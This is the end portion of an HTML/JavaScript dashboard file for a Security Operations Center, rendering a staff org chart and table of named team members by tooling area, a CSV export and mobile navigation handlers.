                    <p style="font-size:10px;color:#7e9bb5">${m.role}</p>
                  </div>
                </div>
              `).join("")}
            </div>
          </div>
        `:''}
        <div class="org-subteams-wrap">
          ${renderSubteam("Shuffle / Orchestration",shuffle)}
          ${renderSubteam("DFIR-IRIS / Incident Response",dfir)}
        </div>
      </div>`;
    }

    html+='</div>';
  }

  if(!filtered.length){
    html+=`<div class="empty" style="padding:40px;text-align:center">${lang==="hu"?"Nincs a keresési feltételeknek megfelelő munkatárs.":"No personnel match the search criteria."}</div>`;
  }

  html+='</div>';
  container.innerHTML=html;
}

function renderMembersTable(){
  const container=$("#excelMatrixContent");
  if(!container)return;

  const wazuh=[["Sturcz Balázs","Wazuh Lead"],["Szabó Dániel","Engineer"],["Ócsai Olivér","Engineer"],["Bak Róbert József","Engineer"],["Burkovics Levente","Engineer"],["",""]];
  const misp=[["Prekop Bence","MISP Lead"],["Jeszenszki Sarolta","Engineer"],["Kiss-Horváth Bendegúz","Engineer"],["Varju Richárd Dániel","Engineer"],["Juhász Júlia Natália","Engineer"],["Libscher Bence","Engineer"]];
  const linux=[["Vass Zoltán","Server Lead"],["Kurucz Zoltán","Engineer, Web"]];
  const shuffle=[["Pintér András","Shuffle Lead"],["Pauer Barnabás","Engineer"],["Severin Simon Máté","Engineer"],["Erdős Dániel","Engineer"],["Komlósi Csongor","Engineer"],["Lévai Lili","Engineer"]];
  const dfir=[["Brúnó Kosztyu","DFIR-IRIS Lead"],["Berta Bettina","Engineer"],["Havel Lilla","Engineer, Finance"],["Kocsis Balázs","Engineer"],["Konda Dávid","Engineer"],["Inzám Roland","Engineer"]];

  let html=`<table class="staffing-sheet-table">
    <thead>
      <tr><th colspan="10" class="excel-soc-banner">SOC</th></tr>
    </thead>
    <tbody>
      <tr class="excel-lead-row">
        <td colspan="5" class="excel-person-cell">Csajbók Attila Csaba</td>
        <td colspan="5" class="excel-role-cell excel-lead-title">Head of SOC</td>
      </tr>
      <tr class="excel-lead-row">
        <td colspan="5" class="excel-person-cell">Bélai Dominik Péter</td>
        <td colspan="5" class="excel-role-cell excel-lead-title">SOC Manager</td>
      </tr>
      <tr>
        <th colspan="6" class="excel-pillar-banner">SIEM</th>
        <th colspan="4" class="excel-pillar-banner">SOAR</th>
      </tr>
      <tr>
        <td colspan="3" class="excel-person-cell excel-lead-person">Lay Kristóf</td>
        <td colspan="3" class="excel-role-cell excel-lead-role">SIEM Team Lead</td>
        <td colspan="2" class="excel-person-cell excel-lead-person">Muha Balázs</td>
        <td colspan="2" class="excel-role-cell excel-lead-role">SOAR Team Lead</td>
      </tr>
      <tr>
        <td colspan="3" class="excel-person-cell">Füle Zoltán</td>
        <td colspan="3" class="excel-role-cell">Documentation</td>
        <td colspan="2" class="excel-person-cell">Szilágyi Marcell</td>
        <td colspan="2" class="excel-role-cell">Documentation</td>
      </tr>
      <tr>
        <th colspan="2" class="excel-sub-banner">Wazuh / Detection</th>
        <th colspan="2" class="excel-sub-banner">MISP / Threat Inteligence</th>
        <th colspan="2" class="excel-sub-banner">Linux server / Target Simulation</th>
        <th colspan="2" class="excel-sub-banner">Shuffle / Orchestration</th>
        <th colspan="2" class="excel-sub-banner">DFIR-IRIS / Incident Response</th>
      </tr>`;

  for(let row=0;row<6;row++){
    html+=`<tr>
      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${wazuh[row][0]}</td>
      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${wazuh[row][1]}</td>
      <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${misp[row][0]}</td>
      <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${misp[row][1]}</td>`;

    if(row<2){
      html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${linux[row][0]}</td>
             <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${linux[row][1]}</td>`;
    }else if(row===2){
      html+=`<td colspan="2" rowspan="4" class="excel-diagonal-box"></td>`;
    }

    html+=`<td class="excel-person-cell ${row===0?'excel-lead-person':''}">${shuffle[row][0]}</td>
           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${shuffle[row][1]}</td>
           <td class="excel-person-cell ${row===0?'excel-lead-person':''}">${dfir[row][0]}</td>
           <td class="excel-role-cell ${row===0?'excel-lead-role':''}">${dfir[row][1]}</td>
    </tr>`;
  }

  html+=`</tbody></table>`;
  container.innerHTML=html;
}

function exportMembersCsv(){
  const rows=[["ID","Name","Role","Division","Subteam","Is_Lead"]];
  membersData.forEach(m=>{
    rows.push([m.id,m.name,m.role,m.pillar.toUpperCase(),m.subteam,m.lead?"Yes":"No"]);
  });
  exportCsv("soc-staffing-members.csv",rows);
}

// Event Listeners for Mobile Navigation & Return Points
$("#closeSidebarBtn")?.addEventListener("click",(e)=>{
  e.preventDefault();
  closeSidebar();
});

$("#sidebarBackdrop")?.addEventListener("click",(e)=>{
  e.preventDefault();
  closeSidebar();
});

$("#mobileReturnBtn")?.addEventListener("click",()=>{
  go(previousPage||"warroom");
});

$("#mobileNavMenuBtn")?.addEventListener("click",(e)=>{
  e.preventDefault();
  e.stopPropagation();
  toggleSidebar();
});

$$("#mobileBottomNav button[data-go]").forEach(b=>{
  b.addEventListener("click",()=>go(b.dataset.go));
});

window.addEventListener("scroll",()=>{
  const btn=$("#backToTopBtn");
  if(btn)btn.classList.toggle("visible",window.scrollY>220);
});

$("#backToTopBtn")?.addEventListener("click",()=>{
  window.scrollTo({top:0,behavior:"smooth"});
});

window.addEventListener("keydown",e=>{
  if(e.key==="Escape"){
    closeSidebar();
  }
});

// Document-level delegation for bulletproof mobile taps
document.addEventListener("click",e=>{
  if(e.target.closest("#mobileNavMenuBtn")){
    e.preventDefault();
    toggleSidebar();
    return;
  }
  if(e.target.closest("#sidebarBackdrop")){
    e.preventDefault();
    closeSidebar();
    return;
  }
  if(e.target.closest("#closeSidebarBtn")){
    e.preventDefault();
    closeSidebar();
    return;
  }
  const sidebar=$("#sidebar");
  if(sidebar&&sidebar.classList.contains("open")){
    if(!e.target.closest("#sidebar")&&!e.target.closest("#menuBtn")&&!e.target.closest("#mobileNavMenuBtn")){
      closeSidebar();
    }
  }
});

document.addEventListener("touchend",e=>{
  if(e.target.closest("#sidebarBackdrop")){
    e.preventDefault();
    closeSidebar();
  }
},{passive:false});

// Members Search & Filter listeners
$("#memberSearch")?.addEventListener("input",renderMembers);
$("#pillarFilter")?.addEventListener("change",renderMembers);
$("#teamFilter")?.addEventListener("change",renderMembers);

$("#viewOrgBtn")?.addEventListener("click",()=>{
  activeMembersView="org";
  $("#viewOrgBtn")?.classList.add("active");
  $("#viewTableBtn")?.classList.remove("active");
  $("#membersOrgContainer").style.display="block";
  $("#membersTableContainer").style.display="none";
});

$("#viewTableBtn")?.addEventListener("click",()=>{
  activeMembersView="table";
  $("#viewTableBtn")?.classList.add("active");
  $("#viewOrgBtn")?.classList.remove("active");
  $("#membersOrgContainer").style.display="none";
  $("#membersTableContainer").style.display="block";
});

$("#exportMembersBtn")?.addEventListener("click",exportMembersCsv);

function init(){
renderMembers();renderWarIncidents();renderIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderNodeDetails();renderVector();updateClock();setInterval(updateClock,1000);setInterval(()=>{$("#bufferCount").textContent=Math.floor(Math.random()*4);$("#teleBuffer").textContent=$("#bufferCount").textContent},4500)}
init();
</script>
</body>
</html>
</file>
